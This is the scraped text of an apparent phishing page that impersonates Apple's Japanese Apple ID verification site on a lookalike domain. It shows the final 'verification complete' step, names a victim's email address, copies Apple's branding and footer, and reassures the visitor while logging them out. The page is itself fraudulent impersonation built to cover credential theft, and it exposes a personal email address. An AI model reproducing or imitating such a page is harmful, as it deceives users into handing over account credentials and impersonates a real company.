 Complete
https://appie-id-support-icloud.security-policy-alert.com/Finish.php?&sessionid=x4pBVcNqxkR79nXAHrhzcwrQ
検索
Mac iPad iPhone Watch TV Music Support
アカウントの確認
サインアウト
あなたのApple IDはmiya@nsc.nagoya-cu.ac.jp
アカウント確認の完了
Please wait while we restore your account access...
セキュリティのため、自動的にログアウトされます。
Shop the Apple Online Store (0800 048 0408), visit an Apple Retail Store, or find a reseller.
Apple Info | Site Map | Hot News | RSS Feeds | Contact Us
Copyright © 2017 Apple Inc. All rights reserved. Terms of Use | Privacy Policy